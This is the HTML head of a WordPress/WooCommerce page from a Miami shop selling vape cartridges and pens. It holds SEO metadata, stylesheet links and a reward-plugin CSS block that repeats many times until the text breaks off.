

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miamirave.com/email-age-verification-vape/
body_size: 28781
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://miamirave.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vape, 510 thread vaporizer cartridges Miami</title>
	<meta name="description" content="High Quality 510 thread vaporizer cartridges and pens. 1 ml dual coil vape cartridge, CBD wholesale A3 cartridge. Twisty glass blunt, o pen" />
	<link rel="canonical" href="https://miamirave.com/email-age-verification-vape/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vape, 510 thread vaporizer cartridges Miami" />
	<meta property="og:description" content="High Quality 510 thread vaporizer cartridges and pens. 1 ml dual coil vape cartridge, CBD wholesale A3 cartridge. Twisty glass blunt, o pen" />
	<meta property="og:url" content="https://miamirave.com/email-age-verification-vape/" />
	<meta property="og:site_name" content="Miami Rave" />
	<meta property="article:publisher" content="https://www.facebook.com/maryjanesbakery.official" />
	<meta property="article:published_time" content="2017-11-10T22:15:57+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://miamirave.com/email-age-verification-vape/","url":"https://miamirave.com/email-age-verification-vape/","name":"Vape, 510 thread vaporizer cartridges Miami","isPartOf":{"@id":"https://miamirave.com/#website"},"datePublished":"2017-11-10T22:15:57+00:00","author":{"@id":"https://miamirave.com/#/schema/person/00e833f845b824a8dea21960b72d6357"},"description":"High Quality 510 thread vaporizer cartridges and pens. 1 ml dual coil vape cartridge, CBD wholesale A3 cartridge. Twisty glass blunt, o pen","breadcrumb":{"@id":"https://miamirave.com/email-age-verification-vape/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://miamirave.com/email-age-verification-vape/"]}]},{"@type":"BreadcrumbList","@id":"https://miamirave.com/email-age-verification-vape/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://miamirave.com/blog/"},{"@type":"ListItem","position":2,"name":"Vape, 510 thread vaporizer cartridges"}]},{"@type":"WebSite","@id":"https://miamirave.com/#website","url":"https://miamirave.com/","name":"Miami Rave","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://miamirave.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://miamirave.com/#/schema/person/00e833f845b824a8dea21960b72d6357","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miamirave.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/38a109555de9c7310ea1c9cbcf51ad6295a7644c3b9cdaee26c15454bcae8e1f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/38a109555de9c7310ea1c9cbcf51ad6295a7644c3b9cdaee26c15454bcae8e1f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://miamirave.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Miami Rave &raquo; Feed" href="https://miamirave.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miami Rave &raquo; Comments Feed" href="https://miamirave.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miamirave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiamirave.com%2Femail-age-verification-vape%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miamirave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiamirave.com%2Femail-age-verification-vape%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://miamirave.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://miamirave.com/wp-content/plugins/woo-authorize-net-gateway-enterprise/build/style-index.css?ver=31947ab31208828b9bbf' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://miamirave.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://miamirave.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://miamirave.com/wp-content/plugins/subscribe-to-download-lite/fontawesome/css/all.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='stdl-frontend-style-css' href='https://miamirave.com/wp-content/plugins/subscribe-to-download-lite//css/stdl-frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcsatt-css-css' href='https://miamirave.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://miamirave.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fp-srp-style-css' href='https://miamirave.com/wp-content/plugins/rewardsystem/assets/css/style.css?ver=29.9.4' type='text/css' media='' />
<link rel='stylesheet' id='wp_reward_footable_css-css' href='https://miamirave.com/wp-content/plugins/rewardsystem/assets/css/footable.core.css?ver=29.9.4' type='text/css' media='' />
<link rel='stylesheet' id='wp_reward_bootstrap_css-css' href='https://miamirave.com/wp-content/plugins/rewardsystem/assets/css/bootstrap.css?ver=29.9.4' type='text/css' media='' />
<link rel='stylesheet' id='select2-css' href='https://miamirave.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.0.3' type='text/css' media='all' />
<style id='fp-srp-inline-style-inline-css' type='text/css'>
#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
